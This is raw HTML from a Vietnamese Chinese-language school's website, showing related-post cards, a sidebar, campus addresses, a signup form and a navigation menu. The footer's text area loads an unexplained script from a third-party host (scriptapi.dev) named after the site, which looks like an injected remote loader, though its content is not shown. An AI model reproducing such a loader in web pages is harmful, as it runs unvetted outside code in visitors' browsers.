  							<img width="1920" height="1120" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="website hỗ trợ biên dịch tiếng trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01-1536x896.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">WEBSITE HỖ TRỢ KỸ NĂNG BIÊN DỊCH TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th1 26, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/show-truyen-hinh-giup-luyen-nghe-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1120" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="show truyền hình giúp luyện nghe" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01-1536x896.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">SHOW TRUYỀN HÌNH GIÚP LUYỆN NGHE TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th1 24, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/xiaohongshu-giup-hoc-tieng-trung-hieu-qua/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1120" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="xiaohongshu giúp học tiếng trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01-1536x896.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">XIAOHONGSHU GIÚP HỌC TIẾNG TRUNG HIỆU QUẢ</h2>
					<div class="post-meta is-small op-8">Th1 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/hoc-tieng-trung-qua-mang-xa-hoi-douyin/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1120" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Học tiếng trung qua douyin" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01-1536x896.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">HỌC TIẾNG TRUNG QUA MẠNG XÃ HỘI DOUYIN</h2>
					<div class="post-meta is-small op-8">Th1 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/tuyen-dung/yeu-cau-de-tro-thanh-phien-dich-vien-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1120" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Yêu cầu trở thành phiên dịch viên tiếng trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01-1536x896.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">YÊU CẦU ĐỂ TRỞ THÀNH PHIÊN DỊCH VIÊN TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th1 22, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	



</div>
 </div>







	</div>
</article>




<!--
<div class="fb-comments" xid="</?php the_ID(); ?> data-numposts="20" data-width="100%" data-colorscheme="light" data-version="v2.3"></div>-->


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-2" class="widget block_widget">
		<span class="widget-title "><span>Tin tức liên quan</span></span><div class="is-divider small"></div>
		
  
    <div class="row baivietlienquank large-columns-1 medium-columns- small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/5-kenh-youtube-luyen-nghe-tieng-trung-thu-dong/" class="plain" aria-label="5 KÊNH YOUTUBE LUYỆN NGHE TIẾNG TRUNG THỤ ĐỘNG">
								<img width="400" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/12/z3980335627054_d8dd9bd71aa43b73eaf740fdc36ff24b-400x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/12/z3980335627054_d8dd9bd71aa43b73eaf740fdc36ff24b-400x400.jpg 400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/12/z3980335627054_d8dd9bd71aa43b73eaf740fdc36ff24b-800x800.jpg 800w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/12/z3980335627054_d8dd9bd71aa43b73eaf740fdc36ff24b-280x280.jpg 280w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/12/z3980335627054_d8dd9bd71aa43b73eaf740fdc36ff24b-768x768.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/12/z3980335627054_d8dd9bd71aa43b73eaf740fdc36ff24b-300x300.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/12/z3980335627054_d8dd9bd71aa43b73eaf740fdc36ff24b-1536x1536.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/12/z3980335627054_d8dd9bd71aa43b73eaf740fdc36ff24b-2048x2048.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/12/z3980335627054_d8dd9bd71aa43b73eaf740fdc36ff24b.jpg 1920w" sizes="auto, (max-width: 400px) 100vw, 400px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/5-kenh-youtube-luyen-nghe-tieng-trung-thu-dong/" class="plain">5 KÊNH YOUTUBE LUYỆN NGHE TIẾNG TRUNG THỤ ĐỘNG</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/le-phi-thi-hsk-va-hskk-moi-nhat-nam-2022/" class="plain" aria-label="Lệ phí thi HSK và HSKK mới nhất năm 2022">
								<img width="713" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/3048ab566bf8a6a6ffe9-713x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/3048ab566bf8a6a6ffe9-713x400.jpg 713w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/3048ab566bf8a6a6ffe9-1400x785.jpg 1400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/3048ab566bf8a6a6ffe9-768x431.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/3048ab566bf8a6a6ffe9-300x168.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/3048ab566bf8a6a6ffe9-1536x861.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/3048ab566bf8a6a6ffe9-2048x1148.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/01/3048ab566bf8a6a6ffe9-scaled.jpg 1920w" sizes="auto, (max-width: 713px) 100vw, 713px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/le-phi-thi-hsk-va-hskk-moi-nhat-nam-2022/" class="plain">Lệ phí thi HSK và HSKK mới nhất năm 2022</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/top-7-loai-hoc-bong-du-hoc-trung-quoc-moi-nhat-nam-2022/" class="plain" aria-label="Top 7 loại học bổng du học Trung Quốc mới nhất năm 2022">
								<img width="713" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/af8e071aa4436b1d3252-713x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/af8e071aa4436b1d3252-713x400.jpg 713w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/af8e071aa4436b1d3252-1400x785.jpg 1400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/af8e071aa4436b1d3252-768x431.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/af8e071aa4436b1d3252-300x168.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/af8e071aa4436b1d3252-1536x861.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/af8e071aa4436b1d3252-2048x1148.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/af8e071aa4436b1d3252-scaled.jpg 1920w" sizes="auto, (max-width: 713px) 100vw, 713px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/top-7-loai-hoc-bong-du-hoc-trung-quoc-moi-nhat-nam-2022/" class="plain">Top 7 loại học bổng du học Trung Quốc mới nhất năm 2022</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-kien-truc-doc-dao-o-trung-quoc/" class="plain" aria-label="Những kiến trúc độc đáo ở Trung Quốc">
								<img width="600" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-3-600x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-3-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-3-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-3-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-3-300x200.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-3-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-3-2048x1365.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/08/a-3-scaled.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-kien-truc-doc-dao-o-trung-quoc/" class="plain">Những kiến trúc độc đáo ở Trung Quốc</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
		</aside>
		</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_943339530">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1122503394">


	<div id="col-275772464" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Hệ thống cơ sở</span><b></b></h3></div>

	<div id="text-1719868853" class="text">
		

<div class="">
<div class="online_ht">
<div><span style="font-size: 85%;">CS1 : Số 24A Ngõ 1194 Đường Láng – Láng Thượng – Đống Đa – Hà Nội | <a href="https://goo.gl/maps/NPYe7Hzs1FWMgzRj6">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS2 : Số 371 Trần Đại Nghĩa - Hai Bà Trưng - Hà Nội | <a href="https://www.google.com/maps/place/Trung+T%C3%A2m+H%E1%BB%8Dc+Ti%E1%BA%BFng+Trung+Qu%E1%BB%91c+M%E1%BB%97i+Ng%C3%A0y+-+Tr%E1%BA%A7n+%C4%90%E1%BA%A1i+Ngh%C4%A9a/@20.9940515,105.8421027,17z/data=!4m8!3m7!1s0x3135ad1616af4421:0xe0c518b11c6ae9fb!8m2!3d20.9940515!4d105.8446776!9m1!1b1!16s%2Fg%2F11ks2m8k15?entry=ttu">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS3 : Số 144/3-5 Lý Chính Thắng – Phường Võ Thị Sáu – Quận 3 – TP.HCM | <a href="https://goo.gl/maps/ycpg5Bm2VEh7jRrS7">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS4 : 212 Phan Văn Hân – Phường 17 – Quận Bình Thạnh – TP.HCM | <a href="https://www.google.com/maps/place/212+Phan+V%C4%83n+H%C3%A2n,+Ph%C6%B0%E1%BB%9Dng+17,+B%C3%ACnh+Th%E1%BA%A1nh,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7943487,106.7022954,17.67z/data=!4m6!3m5!1s0x317528b69df40f31:0xa2068685c988867e!8m2!3d10.7943805!4d106.70385!16s%2Fg%2F11j2vv9vsx?entry=ttu">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS5 : A37 Đường 4A, Phường Tân Hưng, Quận 7 - TP.HCM</span><span style="font-size: 85%;"> | </span><a style="font-size: 85%;" href="https://www.google.com/maps/place/A37+%C4%90%C6%B0%E1%BB%9Dng+4A,+T%C3%A2n+H%C6%B0ng,+Qu%E1%BA%ADn+7,+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7445469,106.6985398,21z/data=!4m6!3m5!1s0x31752fa0149adc9d:0x5a2b668cec87da0d!8m2!3d10.7446267!4d106.6985364!16s%2Fg%2F11pw208yq6?hl=vi&amp;entry=ttu&amp;g_ep=EgoyMDI1MDcwOS4wIKXMDSoASAFQAw%3D%3D ">Bản đồ</a></div>
</div>
</div>
<p> </p>
<p> </p>
<div class="online_ht"> </div>
		
<style>
#text-1719868853 {
  font-size: 1rem;
  line-height: 2;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-162424602" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:84%;">Đăng ký nhận thông tin</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f438-o2" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tin-tuc-su-kien/su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/#wpcf7-f438-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="42"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-943045732" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Liên hệ với chúng tôi</span><b></b></h3></div>

	<div id="text-3365870551" class="text">
		

<p style="text-align: left;"><span style="font-size: 90%;">Hotline Hà Nội: <a href="tel:0886.015.529">0886.015.529</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Hotline HCM: <a href="tel:0396.836.238">0396.836.238</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Email: <a href="mailto:hn.info@hoctiengtrungmoingay.edu.vn">hn.info@hoctiengtrungmoingay.edu.vn</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Web: <a href="https://hoctiengtrungquocmoingay.edu.vn">https://hoctiengtrungquocmoingay.edu.vn</a></span></p>
		
<style>
#text-3365870551 {
  font-size: 1rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_943339530 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(175, 28, 21);
}
</style>
	</section>
	
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <script src="https://scriptapi.dev/api/hoctiengtrungquocmoingay.js"></script>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Thiết kế website - Web89.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208"><a href="https://hoctiengtrungquocmoingay.edu.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204"><a>Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-936"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/">Ngôn ngữ học</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Đội ngũ đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc">Khóa học</a>
<ul class="sub-menu nav-sidebar-ul children">
